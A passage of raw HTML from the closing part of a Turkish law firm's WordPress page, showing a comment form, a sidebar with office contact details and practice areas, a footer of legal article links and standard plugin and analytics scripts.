<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorumu Gönder" /> <input type='hidden' name='comment_post_ID' value='2663' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3c9c750ccf" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="67"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- gdlr-comment-area -->		
						
										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
	<div id="search-3" class="widget widget_search gdlr-item gdlr-widget"><div class="gdl-search-form">
	<form method="get" id="searchform" action="https://www.atamer.av.tr/">
				<div class="search-text" id="search-text">
			<input type="text" name="s" id="s" autocomplete="off" data-default="Aranacak terim..." />
		</div>
		<input type="submit" id="searchsubmit" value="" />
		<div class="clear"></div>
	</form>
</div></div><div id="text-2" class="widget widget_text gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Bize Ulaşın</h3><div class="clear"></div>			<div class="textwidget"><p style="text-align:justify;">Okuduğunuz yazıyla ilgili hukuki soru veya sorunlarınız var ise danışmanlık veya avukatlık hizmeti almak için aşağıda bulunan telefon numaraları veya <a href="https://atamer.av.tr/iletisim/"><strong>iletişim</strong></a> sayfamızdaki form üzerinden bize ulaşabilirsiniz.</p>
</div>
		</div><div id="text-13" class="widget widget_text gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">İletişim Bilgileri</h3><div class="clear"></div>			<div class="textwidget"><p><i class="gdlr-icon fa fa-map-marker" style="color: #444444; font-size: 16px; " ></i> <a href="https://www.google.com/maps/place/Atamer+Hukuk+Bürosu/@41.0676974,28.9902653,17z/data=!3m1!4b1!4m5!3m4!1s0x14cab71b3bea3487:0x659e9a8420c205d5!8m2!3d41.0676934!4d28.9924593">Trump Towers D2606 Mecidiyeköy &#8211; İstanbul</a></p>
<p><i class="gdlr-icon fa fa-phone" style="color: #444444; font-size: 16px; " ></i> <a href="tel:+90-212-706-1111">+90-212-706-1111</a></p>
<p><i class="gdlr-icon fa fa-mobile" style="color: #444444; font-size: 25px; " ></i> <a href="tel:+90-530-348-4545">+90-530-348-4545</a></p>
</div>
		</div><div id="gdlr-recent-practice-widget-2" class="widget widget_gdlr-recent-practice-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Uzmanlık Alanlarımız</h3><div class="clear"></div><div class="gdlr-recent-practice-widget"><div class="recent-practice-widget"><div class="recent-practice-widget-thumbnail"><a href="https://www.atamer.av.tr/uzmanlik/hukuki-danismanlik/" ><img class="lazy lazy-hidden" src="//www.atamer.av.tr/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.atamer.av.tr/wp-content/uploads/2020/04/hukuki-danismanlik-750x380-1-150x150.jpg" alt="hukuki danışmanlık" width="150" height="150" /><noscript><img src="https://www.atamer.av.tr/wp-content/uploads/2020/04/hukuki-danismanlik-750x380-1-150x150.jpg" alt="hukuki danışmanlık" width="150" height="150" /></noscript></a></div><div class="recent-practice-widget-content"><div class="recent-practice-widget-title gdlr-sidebar-title-color"><a href="https://www.atamer.av.tr/uzmanlik/hukuki-danismanlik/" >Hukuki Danışmanlık</a></div><a class="recent-practice-widget-read-more gdlr-sidebar-info-color" href="https://www.atamer.av.tr/uzmanlik/hukuki-danismanlik/">Devamı...<i class="fa fa-long-arrow-right icon-long-arrow-right" ></i></a></div><div class="clear"></div></div><div class="recent-practice-widget"><div class="recent-practice-widget-thumbnail"><a href="https://www.atamer.av.tr/uzmanlik/sirket-danismanligi/" ><img class="lazy lazy-hidden" src="//www.atamer.av.tr/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.atamer.av.tr/wp-content/uploads/2025/08/sirket-danismanligi-150x150.jpg" alt="şirket danışmanlığı" width="150" height="150" /><noscript><img src="https://www.atamer.av.tr/wp-content/uploads/2025/08/sirket-danismanligi-150x150.jpg" alt="şirket danışmanlığı" width="150" height="150" /></noscript></a></div><div class="recent-practice-widget-content"><div class="recent-practice-widget-title gdlr-sidebar-title-color"><a href="https://www.atamer.av.tr/uzmanlik/sirket-danismanligi/" >Şirket Danışmanlığı</a></div><a class="recent-practice-widget-read-more gdlr-sidebar-info-color" href="https://www.atamer.av.tr/uzmanlik/sirket-danismanligi/">Devamı...<i class="fa fa-long-arrow-right icon-long-arrow-right" ></i></a></div><div class="clear"></div></div><div class="recent-practice-widget"><div class="recent-practice-widget-thumbnail"><a href="https://www.atamer.av.tr/uzmanlik/bilisim-hukuku/" ><img class="lazy lazy-hidden" src="//www.atamer.av.tr/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.atamer.av.tr/wp-content/uploads/2020/03/bilisim-hukuku-750x380-1-150x150.jpeg" alt="bilişim-hukuku" width="150" height="150" /><noscript><img src="https://www.atamer.av.tr/wp-content/uploads/2020/03/bilisim-hukuku-750x380-1-150x150.jpeg" alt="bilişim-hukuku" width="150" height="150" /></noscript></a></div><div class="recent-practice-widget-content"><div class="recent-practice-widget-title gdlr-sidebar-title-color"><a href="https://www.atamer.av.tr/uzmanlik/bilisim-hukuku/" >Bilişim Hukuku</a></div><a class="recent-practice-widget-read-more gdlr-sidebar-info-color" href="https://www.atamer.av.tr/uzmanlik/bilisim-hukuku/">Devamı...<i class="fa fa-long-arrow-right icon-long-arrow-right" ></i></a></div><div class="clear"></div></div><div class="recent-practice-widget"><div class="recent-practice-widget-thumbnail"><a href="https://www.atamer.av.tr/uzmanlik/internet-hukuku/" ><img class="lazy lazy-hidden" src="//www.atamer.av.tr/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.atamer.av.tr/wp-content/uploads/2020/03/internet-hukuku-750x380-1-150x150.jpeg" alt="internet hukuku" width="150" height="150" /><noscript><img src="https://www.atamer.av.tr/wp-content/uploads/2020/03/internet-hukuku-750x380-1-150x150.jpeg" alt="internet hukuku" width="150" height="150" /></noscript></a></div><div class="recent-practice-widget-content"><div class="recent-practice-widget-title gdlr-sidebar-title-color"><a href="https://www.atamer.av.tr/uzmanlik/internet-hukuku/" >İnternet Hukuku</a></div><a class="recent-practice-widget-read-more gdlr-sidebar-info-color" href="https://www.atamer.av.tr/uzmanlik/internet-hukuku/">Devamı...<i class="fa fa-long-arrow-right icon-long-arrow-right" ></i></a></div><div class="clear"></div></div><div class="clear"></div></div></div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column three columns" id="footer-widget-1" >
					<div id="text-5" class="widget widget_text gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Atamer Avukatlık Bürosu</h3><div class="clear"></div>			<div class="textwidget"><p>Bilişim hukuku, internet hukuku, kripto para hukuku ve ceza hukuku alanlarında uzman destek.</p>
<div class="clear"></div>
<div class="gdlr-space" style="margin-top: 20px;"></div>
<p><a href="https://tr.linkedin.com/in/ilkeratamer" target="_blank"><i class="gdlr-icon fa fa-linkedin-square" style="color: #fff; font-size: 24px; " ></i></a>  <a href="https://www.instagram.com/atamerhukuk/" target="_blank"><i class="gdlr-icon fa fa-instagram" style="color: #fff; font-size: 24px; " ></i></a>  <a href="https://www.pinterest.com/atamerhukuk/" target="_blank"><i class="gdlr-icon fa fa-pinterest" style="color: #fff; font-size: 24px; " ></i></a> <a href="https://www.youtube.com/channel/UCNwhGSc2875Vc6o0y-bsJBg" target="_blank"><i class="gdlr-icon fa fa-youtube" style="color: #fff; font-size: 24px; " ></i></a>  <a href="https://atamerhukuk.wordpress.com/" target="_blank"><i class="gdlr-icon fa fa-wordpress" style="color: #fff; font-size: 24px; " ></i></a></p>
</div>
		</div>				</div>
										<div class="footer-column three columns" id="footer-widget-2" >
					
		<div id="recent-posts-5" class="widget widget_recent_entries gdlr-item gdlr-widget">
		<h3 class="gdlr-widget-title">Hukuki Makaleler</h3><div class="clear"></div>
		<ul>
											<li>
					<a href="https://www.atamer.av.tr/kara-para-aklama-sucu/">Kara Para Aklama Suçu</a>
									</li>
											<li>
					<a href="https://www.atamer.av.tr/uyusturucu-suclarinda-denetimli-serbestlik/">Uyuşturucu Suçlarında Denetimli Serbestlik</a>
									</li>
											<li>
					<a href="https://www.atamer.av.tr/uyusturucu-suclari/">Uyuşturucu Suçları</a>
									</li>
											<li>
					<a href="https://www.atamer.av.tr/fotograf-santaj-sucu/">Fotoğraf Şantaj Suçu</a>
									</li>
											<li>
					<a href="https://www.atamer.av.tr/borsa-manipulasyonu-sucu/">Borsa Manipülasyonu Suçu</a>
									</li>
					</ul>

		</div>				</div>
										<div class="footer-column three columns" id="footer-widget-3" >
					<div id="categories-4" class="widget widget_categories gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Çalışma Alanımız</h3><div class="clear"></div>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://www.atamer.av.tr/category/aile-hukuku/">Aile Hukuku</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.atamer.av.tr/category/bilisim-hukuku/">Bilişim Hukuku</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://www.atamer.av.tr/category/bilisim-suclari/">Bilişim Suçları</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.atamer.av.tr/category/ceza-hukuku/">Ceza Hukuku</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://www.atamer.av.tr/category/finans-hukuku/">Finans Hukuku</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://www.atamer.av.tr/category/gayrimenkul-hukuku/">Gayrimenkul Hukuku</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atamer.av.tr/category/genel-hukuk/">Genel Hukuk</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.atamer.av.tr/category/internet-hukuku/">İnternet Hukuku</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://www.atamer.av.tr/category/kripto-para-hukuku/">Kripto Para Hukuku</a>
</li>
			</ul>

			</div>				</div>
										<div class="footer-column three columns" id="footer-widget-4" >
					<div id="text-11" class="widget widget_text gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">İletişim Bilgileri</h3><div class="clear"></div>			<div class="textwidget">Trump Towers Rezidans D2606 Mecidiyeköy - İstanbul

<div class="clear"></div><div class="gdlr-space" style="margin-top: 10px;"></div>

<i class="gdlr-icon fa fa-phone" style="color: #fff; font-size: 16px; " ></i> +90 212 706 1111

<div class="clear"></div><div class="gdlr-space" style="margin-top: 10px;"></div>

<i class="gdlr-icon fa fa-mobile" style="color: #fff; font-size: 26px; " ></i> +90 530 348 4545

<div class="clear"></div><div class="gdlr-space" style="margin-top: 10px;"></div>

<i class="gdlr-icon fa fa-envelope-o" style="color: #fff; font-size: 16px; " ></i>  <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="70191e161f301104111d15025e11065e0402">[email&#160;protected]</a></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					Copyright © 2005 - 2026				</div>
				<div class="copyright-right">
					Atamer Avukatlık Bürosu				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lawyerbase/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Kopya koruması engeli!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "Yazdırma ön izlemesi devre dışı."; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.atamer.av.tr/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type="text/javascript"></script><script type="text/javascript" src="https://www.atamer.av.tr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.atamer.av.tr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atamer.av.tr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.atamer.av.tr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atamer.av.tr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.atamer.av.tr/wp-content/plugins/gdlr-lawyer/gdlr-lawyer.js?ver=1.0.0" id="gdlr-lawyer-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atamer.av.tr/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.atamer.av.tr/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.atamer.av.tr/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atamer.av.tr/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767225558" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.atamer.av.tr/wp-content/themes/lawyerbase/plugins/superfish/js/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.atamer.av.tr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.atamer.av.tr/wp-content/themes/lawyerbase/plugins/dl-menu/modernizr.custom.js?ver=1.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.atamer.av.tr/wp-content/themes/lawyerbase/plugins/dl-menu/jquery.dlmenu.js?ver=1.0" id="dlmenu-js"></script>
<script type="text/javascript" src="https://www.atamer.av.tr/wp-content/themes/lawyerbase/plugins/jquery.easing.js?ver=1.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.atamer.av.tr/wp-content/themes/lawyerbase/plugins/jquery.transit.min.js?ver=1.0" id="jquery.transit-js"></script>
<script type="text/javascript" src="https://www.atamer.av.tr/wp-content/themes/lawyerbase/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.atamer.av.tr/wp-content/themes/lawyerbase/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0" id="jquery-fancybox-media-js"></script>
<script type="text/javascript" src="https://www.atamer.av.tr/wp-content/themes/lawyerbase/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0" id="jquery-fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://www.atamer.av.tr/wp-content/themes/lawyerbase/plugins/flexslider/jquery.flexslider.js?ver=1.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.atamer.av.tr/wp-content/themes/lawyerbase/javascript/gdlr-script.js?ver=1.0" id="gdlr-script-js"></script>
<script type="text/javascript" src="https://www.atamer.av.tr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.atamer.av.tr/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//www.atamer.av.tr/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.atamer.av.tr/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="https://www.atamer.av.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer type="text/javascript" src="https://www.atamer.av.tr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762991909" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atamer.av.tr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atamer.av.tr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd118dc0762c4155ab0f94d45bf53ccb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 21:26:36 -->